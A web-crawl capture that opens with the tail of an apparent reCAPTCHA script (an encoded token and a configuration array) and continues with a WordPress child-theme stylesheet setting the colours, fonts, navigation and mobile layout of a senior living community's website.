sO0w4LDicKjw5Vmwp9bAsOTVsKPw5/Dr8Kgw7fDr8OXwqsNwqPCnjF6Xn4zTcOpw7cHw43Cs3LCpznDpcOewovDkBTCpcO0wpBXw5/Du1LDqz4lw7VSH8O7SMKVeWnDl8KjwrwiFMKFTREJbcKdwo1zw7nClB7Dh8O4w7UoCE88wpcWdjFOw4R1IcOkGH7DkMOzRG3CmcK0GsKwOwDCgwHCtsOgw5XCjcKNKBl0w5QCwpZqOwVhOMOFIMKnwqzClcOyCmjDlcOFwosNwpwHw4NVwoTCh8KGYcOOw4/Dt2HDh1nCusKxK8KTDDgPw7fDmMK+wpfCuzRkw6fChsKOw6QuHsO8N8O2csOxbFIrScODwpjDkl14PcKdVSkcZgjCtTfDjcKNHlpXw4PDnydywp51ZR7DpTg3wrLDiSvCoF4TZ0USw4/[base64]/ZhTDpHzDrMKiw6pwCHTDqxBSezhPQhccG8OgwoXCsMO5SMOYS0sTS0TCqsKzcMO/HcKgwogGV8OBwphiHMKQwoE4KCUINnccd2I7e8O8MlLCkULCrhMIw6B0wrfCscOcCGQiw5xORcKwwr/CjcKfw73Cj8Oew7bDscKvAcO1wr41wpzCrVHDvMK6b8KSdcO9ShzDtxJVw508VsOewrPDjA9Gwp00acKSNjDDgMOFw4FDwq/CrXIqw5LCuldmwp7CtyUuwoQzw4JvJW3ClMOlIMOtw4YPwq3CrMO/wqDChWXDm8KZQ8Kpw5XDp8KIcsOpwq7CqUnDhsO1EVvDgH0DeMOmwp/Co8KiDS9Ww6cEwosyGHYLX8OBwr3DhMKuwq/DtnvCrcOew4hsHzPDpsKRRsKewqTCvBlMw73CmcOPw5wtXcOCwqxwX8KRFjbCocOdAwrDt0/CmjTDpCzDkMOJw6oYwrXCtH9vCGJjw77DnxHCtztTAG4NJMOdVMKZT3XDssOCOFkafj/DiULDmMOsw4YdwpDDk8KewpQFw6Qxw4nCkRnDtsKjTFrCog7Cn0Erw6bCl8K0w7R4ZcKIw7TComIXw7XClsKnwoRNw7/Cs2JnFMOrRDvDqcKrY8ONw684w50QP3jDvMKMODPCtD5Pwq4zRsO2wqnDpgbCvMKtwoV0wqPDsAAswrImw7PDiQLDgUTDvMO1w6DCoX/[base64]/wrxQwqYkwpbDvi1Zcy4Jwo5zDsKVIT0mwrnCvj0xHCbDr8OMV8ODw4haw7bCr8K2UMOVw4TCq8OKRwfDnsKAQsOBw6PDrFRowpVww77DlcKyanICwoHDrxk9w4DDoEbCuT8hE0XDucK/w4nCsTNYw4nDmMKUdWpLw7PDow0rwq3DoE44w7rCv8KsRMKEw4Zqw580U8ObLhLDvsKMY8O3IAbDiXhuKWRqNn7DmVNsMVPDrMOAClwiw5B4wrcNXE4yEsOgwr/CqFfChMOObgHCucOyKGwOwrBGwqFyCsK3dcO0w60ewp3ClMOow5gdwoRiwr8lAgfDrHzCi8KSKlZxw5vCrzDCssKswpMUNcO2w4nCtSM0ecKfOWrCqcOYSMOxw7siwqctw4Bowp0fP8OYWAAXwqxhw4TCt8ONelI4w4DCskolA8Kzw7XCmMOfw5Y0ZW/CmMKAS8OlERvDqjbDs2HCicKFNR7CmQPCimPCqsKAwqzCt2QTMXM+bA84e8K8YMK3w5vCqDrDp0oPw6bCpmFfJUfDsRjDnsOxwpbChU44RcO9wpYtw4lywojDjcKIw68TQ8K3e3Y9wpt6w5/CscKneAxyJjxAw55Xwrscwr/ChHfCjsKfwqopBMKwwqLCgEPCuCPDqMKsYjjDrTlHJzHDkMK+Qyg7ZxvCosObEhk4FMKiw54UAcOMw7HDkybDiUgjw55sIhpCwow4BE3DiXzDpzfDisOowrfCrwMYNgTCqH8xw5HCjMKdY0VpJUnDtjtQesKswoTDgRnCj17CksKgwrbCom/Dj2DCrMOpwpzDp8KzRcOmwoBlIW1eWm7ClX7Cn0xCw5HDjsKIQA4aOMObw4/CmknCsGpOwrnDoXFTacKCD3nChSzDlMK+NsOAAxXDj8Oje8K3PsKhw4TCrnlqNCTDvT4sw7t/w5rDj8OVQMKuMsONMMOSw4LDpsOfwo9+w7IIw7HCu1jCkh81c0phwpgWw5jCj01AWHodUSJmwrIYd3QMB8OZwo/[base64]/w63Dv8KNccOaw6LCi8OnO8KTwrtUw556cBQnRMOdPsKSwptpwqNjwpBtdToSLibDpkPCpsKBwqFsw7BSw5HCuyNfBSjDllQsYsOOEwg3QcKoKsOXwq/CscK3wqbDqEsgFcOYwqzDkMKwOg3ChWU8w5vDscKMAsKtIk4aw5/DuSMMayQawqkswpoCKcKGDcKfOgPDk8KdXEPDhcOPIGPDmsOPHz91HjsqdMKNw54iTnBIwqZVJjnCt3cBLHpGdlk7fCXDtcO2wrTCnsKvXMKhCinCmmHDlcKDfcKiw4vDqBYgKzQJw6bDh8OYam7CgMKuwppWDMOmwqI3w5XCmhjChsK/fV9raBgbHsOKWn43wo7CqHjDtV7CukTCksKEw5vDjH58QzQ8w73Dlwt+w5lMw5kURcOzWVs\\u003d\x22],null,[\x22conf\x22,null,\x226LfqlfcbAAAAAM4u4GIieKNGALzplNK1SxkLVs7v\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://twinoaksassistedliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VpxqFK7rqQ05FI62M+apMdgYEvMwIcwzW4ggbo2AOPY\\u003d\x22,1,0,null,1,1769104928775,0,0,[33,102,197,248,9],null,[215,148],\x22RC-mUtN06oAmdd68A\x22,null,null,null,null,null,\x220dAFcWeA5N7kTHw5_gDVS3ILYVFgOElqINlPYRJ0Gf9YErwWjdJyKFbbClIYxU-Hw4lqq5d7XMK5OJ8Prg6cnz_lTvYQl10qgjvw\x22,1769187728733]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://twinoaksassistedliving.com/wp-content/themes/twentythirteen-child/style.css?ver=20251202
body_size: 2633
content:
/*
Theme Name: Covington Senior Living
Theme URI: https://wordpress.org/themes/twentythirteen-child/
Author: Ryan Lindahl
Version: 1.0
Template: twentythirteen
*/

/* write custom css */
* {
  box-sizing: border-box;
}
body {
    color: #555;
	font-family: 'Source Sans Pro', sans-serif;
}
.site-content article {
    word-wrap: normal;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    hyphens: none;
}
.page-header {
    background-color: #eee;
}
.site-header {
	background:#3B6531;
	height: 209px;
	
}
.entry-content p img {
	margin-bottom:20px;
}

.widget-area .widget {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    hyphens: none;
    word-wrap: normal;
}
.site {
    background-color: transparent;
    border-left: 0;
    border-right: 0;
    max-width: initial;
}
h1, h2, h3, h4, h5 {
    font-family: 'Crimson Text', serif;
	font-weight:normal;
	hyphens:none!important; 
}
h2 {
    font-size: 2.5em;
    color: #3B6531;
	font-variant: small-caps;
	letter-spacing:2px;
}

h3 {
    font-size: 1.6em;
	color:#98BA6A;
	margin-top:0;
}
h4 {
    font-size:1.5em;
	font-weight:bold;
    color: #3B6531;
    font-variant: small-caps;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    letter-spacing: 2px;
}
p, li {
    font-size: 17px;
    line-height: 1.8em;
	hyphens: none;
}
input[type="submit"], input[type="button"], input[type="reset"] {
    background: #98BA6A;
    border-bottom: 0;
	letter-spacing:5px;
	font-family: 'Crimson Text', serif;
	text-transform:uppercase;

}

a:link, a:visited {
    color: #98BA6A;
    text-decoration: underline;
}
a:hover, a:active {
    color: #49999c;
    text-decoration: underline;
}
button:hover, button:focus, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:focus, input[type="button"]:focus, input[type="reset"]:focus {
    background: #3B6531!important;
}
.entry-content a:hover, .comment-content a:hover {
	color: #49999c;
}
.header-container {
    max-width: 1080px;
    margin: 0 auto;
    position: relative;
    height: 160px;
    padding-top: 20px;
	    background:#3B6531 no-repeat bottom center;
}
.sidebar .entry-header, .sidebar .entry-content, .sidebar .entry-summary, .sidebar .entry-meta {
    max-width: 1080px;
    padding: 0 376px 0 0px;
}
.sidebar-inner .widget {
	background-color:#f0f4f6;
}
.sidebar-inner .widget .widget-title {
	font-weight:bold;
	color: #3B6531;
}
.header-left {
    position: absolute;
    top: 34px;
    left: 0;
    text-align: left;
}
.header-left a {
	text-decoration:none!important;
}
.header-right {
    position: absolute;
    top: 34px;
    right: 0;
    text-align: right;
}
.header-left h2 {
    font-family: 'Crimson Text', serif;
	font-variant: small-caps;
	font-size:28px;
	letter-spacing:2px;
	color:#fff;
	font-weight:normal;
}
.header-right h2 {
    font-family: 'Crimson Text', serif;
	font-size:28px;
	color:#fff;
	font-weight:normal;
	letter-spacing:1px;
}
.header-right h2 i {
    font-variant:normal;
	font-size:20px;
}

.metaslider {
	overflow:hidden;
}
.blog .metaslider {
	display:none;
}
.site-header h1 {
    text-indent: -999em;
	background: url(https://twinoaksassistedliving.com/wp-content/uploads/2020/12/Twin-Oaks-Senior-Living-Logo-White-RGB.png) no-repeat center top;
    margin: 0 auto;
    padding-top: 55px;
    display: block;
    width: 100%;
    height: auto;
    background-size: contain;
}
.navbar {
    background: linear-gradient(#fff 60%, #d1dce3);
    margin: 0 auto;
    max-width: initial;
    width: 100%;
    margin-bottom: 0px;
}
.nav-menu li a {
    color: #3B6531;
    font-size: 19px;
    line-height: 1;
	letter-spacing:1px;
    font-family: 'Crimson Text', serif;

}
ul.nav-menu ul a, .nav-menu ul ul a {
    background: #3B6531;
}

.nav-menu li:hover > a, .nav-menu li a:hover, .nav-menu li:focus > a, .nav-menu li a:focus {
    color:yellow;
}
ul.nav-menu ul a:hover, .nav-menu ul ul a:hover, ul.nav-menu ul a:focus, .nav-menu ul ul a:focus {
    background-color: green;
}
.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a  {
	color:#98BA6A;

}
.nav-menu li:hover > a, .nav-menu li a:hover, .nav-menu li:focus > a, .nav-menu li a:focus {
    background-color: transparent;
    color: #98BA6A;
}


ul.nav-menu ul a:hover, .nav-menu ul ul a:hover, ul.nav-menu ul a:focus, .nav-menu ul ul a:focus {
    background-color: #98BA6A;
	color:#fff;
}

.nav-menu li a:hover {
    background-color: transparent;
    color: #98BA6A;
}


.button {
    background-color: #3B6531;
    color: #fff!important;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-decoration: none!important;
    padding: 15px 30px;
}
.buttongreen {
    background-color: #98BA6A;
    color: #fff!important;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-decoration: none!important;
    padding: 15px 30px;
}
.button:hover {
    background-color: #555;
    color: #fff!important;
}
ul.nav-menu, div.nav-menu > ul {
    text-align: center;
}
.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a {
    font-style: normal!important;
}
.nav-menu .sub-menu, .nav-menu .children {
    background-color: #555;
    border: 0;
}
#post-34 .entry-title {
    display: none;
}
#post-34 .hentry {
    padding: 8px 0;
}
blockquote {
    text-align: center;
    font-weight: bold;
    color: #555;
    margin: 0 0 12px 0;
    padding: 15px 0px;
    text-transform: none;
    width: 100%;
    font-style: normal;
    background: #eee;
    padding: 20px 25px;
}
blockquote p {
    margin: 0;
    padding: 0;
}

.entry-header, .entry-content, .entry-summary, .entry-meta {
    margin: 0 auto;
    max-width: 1080px;
    width: 100%;
}
.entry-content img.alignleft, .entry-content .wp-caption.alignleft {
    margin-left: 0px;
    margin-right: 26px;
    margin-bottom: 26px;
}
.entry-content img.alignright, .entry-content .wp-caption.alignright {
    margin-right: 0;
    margin-left: 40px;
    margin-bottom: 40px;
}
.hentry {
    padding: 0;
}
.entry-title, .entry-title a {
    font-weight: normal;
    margin: 37px 0 24px 0;
    color: #3B6531;
	font-variant:small-caps;
	border-bottom:1px dotted #ccc;
	padding-bottom:8px;
	letter-spacing:2px;
		text-decoration:none;

}

.site-header .home-link {
    color: #141412;
    margin: 0 auto;
    max-width: 1080px;
    padding: 0px;
    text-decoration: none;
    width: 100%;
}
.site-footer {
        background: #3B6531 no-repeat bottom center;
    color: #fff;
    font-size: 13px;
}

.site-footer .widget {
    text-align: left!important;
    padding: 0;
}

.earningsdisclaimer p {
    font-size: 85%;
    line-height: 1.4em;
}
.contactbox {
    float: right;
    width: 25%;
    padding-left: 5%;
}
.site-footer .sidebar-container {
    background: none;
    padding: 20px 0;
}
.site-footer h3 {
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.site-footer .widget-area, .sidebar .site-footer .widget-area {
    max-width: 1080px;
}

.widget .widget-title {
    font-style: normal;
    text-transform: uppercase;
    margin: 0 0 10px;
}
.widget {
    font-size: 16px;
}
.col1 {
    width: 22%;
    float: left;
    margin-right: 30px;
    text-align: center;
    margin-bottom: 50px;
}
.col1 h2, .col2 h2 {
    text-align: center;
    color: #3B6531;
    hyphens: none;
	font-variant: small-caps;
	font-weight:normal;
	letter-spacing:1px;
	font-size: 2.0em;
}
.col2 {
    width: 45%;
    float: left;
    margin-right: 30px;
    text-align: center;
    margin-bottom: 50px;
}
.col1 p, .col2 p {
    text-align: left;
    color: #555;
    text-decoration: none;
}
.col1 a:hover, .col2 a:hover {
    text-decoration: none;
}
.col1 span, .col2 span {
    color: #b9c953;
}
.site-footer .widget, .sidebar .site-footer .widget {
    width: 100%;
    text-align: center;
}
.site-footer .col1 p {
	color:#fff;
}
.site-footer .col1 p b {
    border-bottom: 1px dotted #FFE;
	margin-bottom:10px;
}
.site-footer .widget-title {
    padding-top:18px;
	text-align:center;
	    font-family: 'Crimson Text', serif;
	font-weight:normal;
	font-variant: small-caps;
	letter-spacing:2px;
}
.site-footer .widget-area, .sidebar .site-footer {
	text-align:center;
}
.sidebar .site-footer .widget-area {
	left:0;
}
div.textwidget {
    width: 100%;
}
footer .widget {
    margin: 0;
    padding: 20px;
}
.site-footer .widget a {
    color: #fff;
}
aside#text-3.widget.widget_text.masonry-brick {

}
aside#text-2.widget.widget_text.masonry-brick {
}
td {
    border-top: 1px solid #eae6da;
    padding: 6px 10px 6px 0;
}
.toggled-on .nav-menu > li a:hover, .toggled-on .nav-menu > ul a:hover {
    background-color: #322b1c;
}
button, input, textarea {
    border: 1px solid #ddd;
    font-family: inherit;
    padding: 5px;
}
#mysticky-nav .myfixed { height: 100px; } 
#mysticky-nav .header-container.myfixed a h1 { padding-top: 0!important;} 
#mysticky-nav .header-container.myfixed { padding-top: 12px!important;} 
#mysticky-nav .header-container.myfixed .header-right {top: 5px!important;} 
#mysticky-nav .header-container.myfixed .header-left {top: 10px!important;}

article.videobox {
    padding-left:30px;
	float:right;
}


.arconix-faq-title {
    font-weight: bold;
}



/************************************************************************************
MEDIA QUERIES
*************************************************************************************/
/* for 980px or less */
@media screen and (max-width: 980px) {
}

/* for 643px or less */
@media screen and (max-width: 600px) {
.col1, .col2 {
    width: 100%;
    margin-right: 0;
	margin-bottom:0px;
}
.main-navigation {
	background:#fff;
}

.menu-toggle, .menu-toggle:hover, .menu-toggle:focus, .menu-toggle:active {
    color: #3B6531;
    font-family: 'Crimson Text', serif;
	text-transform:uppercase;
}
.toggled-on .nav-menu li > ul a {
    color: #fff;
}
.toggled-on .nav-menu > li a:hover, .toggled-on .nav-menu > ul a:hover {
    background-color: rgba(255,255,255,1.0)!important;
    color: #fff;
}
.nav-menu li a {
    padding: 10px 20px;
	background:#fff;
}
.nav-menu li a:hover {
    color:#fff;
}
.toggled-on .nav-menu > li a:hover, .toggled-on .nav-menu > ul a:hover {
	background:#98BA6A!important;
}	
.flexslider .layer {
	width:100%;
	font-size:36%!important;
}
.site-footer .widget {
    margin-right: 0px;
    width: 100%;
	left:0!important;
}
.entry-content img.alignright, .entry-content .wp-caption.alignright {
	text-align:center;
	float:left;
	margin:0 0 25px 0;
}

.site-header {
    width: 100%;
	height: 160px;
}
.metaslider {
    margin-top: 45px!important;
}
	
.blog {
    display: none;
	background:red!important;
}
.header-left {
    left:10px;
    text-align: left;
	top:90px;
}
.header-right {
    right:10px;
    text-align: right;
	top:100px;
}
#mysticky-nav .header-container.myfixed .header-right {top: 40px!important;} 
#mysticky-nav .header-container.myfixed .header-left {top: 33px!important;}
#mysticky-nav .header-container.myfixed a h1 {padding-top: 14px!important;
}
h2 {
    font-size: 2.0em;
}
h3 {
    font-size: 1.4em;
}
p, li {
    font-size: 15px;
    line-height: 1.5em;
}
.entry-title {
	margin: 60px 0 24px 0;
}

.header-left h2, .header-right h2 {
	font-size:18px;
	letter-spacing:0px;
}
.header-container {
    max-width: 1080px;
    margin: 0 auto;
    position: relative;
    height: 160px;
}
.simple-social-icons {
	left:0!important;
	position:relative;
}
.nk-awb {
	padding:20px!important;
	margin:20px!important;
}
.nk-awb img {
	width: 50px;
}
.nk-awb h2, .nk-awb p, .nk-awb span {
	font-size:24px!important;
	line-height:25px!important;
}

.site-header h1 {
    margin: 0 auto;
}
.main-navigation {
    z-index: 999;
}
.videobox {
    padding-left:0;
	float:left;
}



}